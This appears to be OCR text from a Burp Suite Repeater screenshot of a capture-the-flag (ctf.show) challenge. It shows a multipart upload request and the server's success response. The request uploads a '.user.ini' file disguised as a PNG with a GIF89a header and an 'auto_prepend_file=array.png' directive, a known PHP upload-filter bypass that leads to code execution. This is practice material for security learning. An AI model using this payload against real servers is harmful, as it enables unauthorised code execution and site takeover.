 Burp 项目 Intruder Repeater 查看 帮助 Burp Suite专业版 v2025.3.1 - 临时项目 - licensed to Datch
仪表盘 目标 代理 Intruder Repeater Collaborator Sequencer 编码工具 对比工具 日志 Organizer
1 × 2 × 3 × 4 × 5 × 6 × 7 × +
发送 取消 < ▼ > ▼ 目标: https://590ee7ed-fc4f-400a-a093-c644aff
请求
美化 Raw Hex \n
3 Sec-Fetch-Mode: cors
4 Sec-Fetch-Dest: empty
5 Referer:
https://590ee7ed-fc4f-400a-a093-c644aff08f8
0.challenge.ctf.show/
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q
=0.6
8 Priority: u=1, i
9 Connection: keep-alive
0
1 ------WebKitFormBoundary7uCAjucCsSc5QlGM
2 Content-Disposition: form-data; name="file"
; filename=".user.ini"
3 Content-Type: image/png
4
5 GIF89a
6 auto_prepend_file=array.png
7 ------WebKitFormBoundary7uCAjucCsSc5QlGM--
8
Search 0高亮
响应
美化 Raw Hex 页面渲染 \n
2 Server: nginx/1.20.1
3 Date: Thu, 16 Oct 2025 13:28:32 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/5.6.40
7 Access-Control-Allow-Methods:
GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Conten
t-Length,Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-
Requested-With,If-Modified-Since,Cache-Cont
rol,Content-Type,Authorization,x-auth-token
,Cookies,Aaa,Date,Server,Content-Length,Con
nection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 36
13
14 {"code":0,"msg":"upload\/.user.ini"}
Search 0高亮
Inspector
请求属性
协议 HTT
名称
方法
路径
请求查询参数
请求主体参数
名称
文件
请求cookies